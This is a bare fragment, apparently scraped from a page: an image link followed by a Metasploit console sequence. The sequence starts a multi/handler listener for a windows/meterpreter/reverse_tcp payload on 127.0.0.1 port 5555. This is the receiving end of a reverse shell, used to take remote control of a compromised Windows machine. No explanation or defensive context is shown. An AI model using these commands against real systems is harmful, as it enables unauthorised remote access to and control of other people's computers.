 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 127.0.0.1 set LPORT 5555 exploit